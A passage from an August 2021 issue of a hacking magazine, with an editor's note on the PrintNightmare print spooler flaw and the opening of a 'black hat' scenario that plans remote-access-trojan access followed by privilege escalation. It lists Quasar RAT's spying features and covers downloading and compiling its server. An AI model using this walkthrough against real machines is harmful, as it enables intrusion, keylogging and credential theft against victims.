

# Exploiting PrintNightmare in Real World Scenario 1:

Spyware : A Booming Industry and its Impact

Let's Get deep into Wi Fi hacking & Cracking WPA with Three Tools in WIRELESS SECURITY

> Another Tool For AV Bypass in Bypassing ANTIVIRUS



## RUN YOUR CLOUD COMPUTER from your SMART DEVICE



STARTING AT \$4.95 /month

## join us on shells.com

## To Advertise with us Contact :

admin@hackercoolmagazine.com

#### Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad 500034 Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com



Information provided in this Magazine is strictly for educational purpose only.

Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information. Then you will know the truth and the truth will set you free. John 8:32

## **Editor's Note**

Edition 4 Issue 8

Hello Hackercoolians. Hope you are all fine and healthy. Welcome to our Eighth Issue of this year. We have been hearing a lot about PrintNightmare since two months. So we at Hackercool Magazine thought it good to include a Real World Hacking Scena -rio about exploiting PrintNightmare in Real World. This sounds all too meaningful since the vulnerability that affects the print spooler service of Microsoft is still refusing to die.

Although Microsoft released a patch (KB5005652) to address this vulnerability, another vulnerability in the print spooler service, CVE-2021-36958 came to light. An attacker successfully exploiting this vulnerability could execute malicious code with SYSTEM privileges on the target system. This vulnerability is still unpatched and only protection is disabling of the print spooler service.

The earlier patch (KB5005652) has caused its own share of problems in Enterprise. This patch is causing some Enterprise users to reinstall print drivers or install new drive -rs which can be done only with admin privileges. So users needed to be given admin privileges to do that thus increasing further security risk.

Our RWHS in this Issue shows you one of the most common hacking scenario used in Real World. In our next Issue, readers will see another scenario of exploiting Print Nightmare. In the WiFi Security feature, we will go deep into Wireless Fidelity and see how to crack WPA / WPA2 using three tools.

Metasploit This Month Feature has another exploit relating to Exiftool and that's interesting. Apart from this, all our regular features are present.

c.k.chakravarthi

"THE PRINTNIGHTMARE VULNERABILITY IS FRESH, BUT ALREADY SENSATIONAL"

## INSIDE See what our Hackercool Magazine August 2021 Issue has in store for you. 1. Real World Hacking Scenario : Exploiting PrintNightmare in Real World. 2. Wireless Security : Let's get deep into Wi - Fi and then crack WPA using three tools. 3. Bypassing Antivirus : 4. Hacking Q & A : Answers to some of the questions our redaers ask 5. Metasploit This Month : Windows TokenMagic PE & Exif Tool Perl ANT Injection Modules 6. Online Security : Spyware : Why the booming surveillance tech industry is vulnerable to corruption and abuse. 7. Our Story : The day I was most disappointed. Downloads Other Resources

### **Exploiting PrintNightmare in Real World** Real World Hacking Scenario

Hi Hackercoolians. Print Nightmare is a vulnerability affecting the print spooler service in Windows systems which was discovered and exploited widely recently. Our readers have already learnt about it in our Previous Issue. This Real World Hacking Scenario tries to explain about one scenario as to how this vulnerability can be exploited in Real world.

Hi, I am Hackercool. People call me as Black hat but I consider myself as a script kiddie. As I returned to my hacking adventures, PrintNightmare has been reverberating in hacker circles. So I decided to try hacking a system exploiting this vulnerability.

After a bit of pondering, I decided to take the exploitation route which is almost very common in Real World Attacks. Get Initial access to a target system using a RAT (Remote Administration Tool) and then use PrintNightmare vulnerability to elevate privileges.

It's only 9 days since the PrintNightmare vulnerability became public. So normally all the Windows systems above Windows 7 are ripe targets. What more can a hacker ask for?

APT's, Ransomware gangs and hacking syndicates use many advanced RATs for their hacking operations which are paid products. Many hacking groups sell these RATs in underworld hacking forums. Although buying one is a good idea, many of these RATs allegedly have backdoors. It's like hacker getting hacked by the Black Hat hacker.

For this scenario, I will show you a RAT which is an open source one and free of any backdoors. Its name is Quasar RAT. The download information of this RAT is given in our Downloads section.

Quasar is a fast and light-weight Remote Administration Tool coded in C#. The features of this RAT include

- 1. TCP network stream (IPv4 & IPv6 support)
- 2. Fast network serialization (Protocol Buffers)
- 3. Compressed (QuickLZ) & Encrypted (TLS) communication
- 4. UPnP Support
- 5. Task Manager
- 6. File Manager
- 7. Startup Manager
- 8. Remote Desktop
- 9. Remote Shell
- 10. Remote Execution
- 11. System Information1
- 12. Registry Editor
- 13. System Power Commands (Restart, Shutdown, Standby)
- 14. Keylogger (Unicode Support)
- 15. Reverse Proxy (SOCK\$5)
- 16. Password Recovery (Common Browsers and FTP Clients) etc

The RAT is supported on Windows 10, Windows Server 2019, Windows Server 2016, Windows 8/8.1, Windows Server 2012, Windows 7, Windows Server 2008 and Windows Vista. If you need to run Quasar RAT version 1.3

I downloaded the latest version of RAT. It will be downloaded as a Zip archive. As this RAT is written in C# and needs to be compiled with visual Studio 2019 ++ with .NET Framework 4.5.2 or higher (if you don't have .NET Framework, don't worry, the system will prompt you to install it while compiling). The download information of Visual Studio too is given in our Downloads section.

Once Visual Studio is finished downloading, install it. Then, extract the contents of the zip archive (Quasar. You could do it before installing Visual Studio too. No probs). After the contents are extracted, you will see a .sln file.

| Date modified     | Туре                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | File folder                                                                                                    |
| 2/9/2021 12:43 AM | Microsoft Visua                                                                                                    |
|                   | 2/9/2021 12:43 AM<br>2/9/2021 12:43 AM<br>2/9/2021 12:43 AM<br>2/9/2021 12:43 AM<br>2/9/2021 12:43 AM<br>2/9/2021 12:43 AM<br>2/9/2021 12:43 AM<br>2/9/2021 12:43 AM |

| Open <u>r</u> ecent                                                                                                    | Get started                                                                               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| As you use Visual Studio, any projects, folders, or files that you open will show up here for quick<br>access.<br>You can pin anything that you open frequently so that it's always at the top of the list. | Get code from an online repository like GitHub or<br>Azure DevOps                         |
|                                                                                                    | Open a project or solution<br>Open a local Visual Studio project or .sln file             |
|                                                                                                    | Open a local folder<br>Navigate and edit code within any folder                           |
|                                                                                                    | Create a new project<br>Choose a project template with code scaffolding<br>to get started |
|                                                                                                    | Continue <u>w</u> ithout code →                                                           |
|                                                                                                    |                                                                                           |
|                                                                                                    |                                                                                           |





and then build it. To do this go to Build tab and select Build Quasar Server option as shown below.





Once the compilation of Quasar server is finished, it's time to compile the client. This can be done as follows.

"PrintNightmare is one of the most significant and potentially damaging vulnerabilities to have been identified for some time. It is vital that organisations act now in order to protect themselves. We are assessing the situation closely and will continue to provide updates as and when we can." - George Glass, Head Of Threat Intelligence



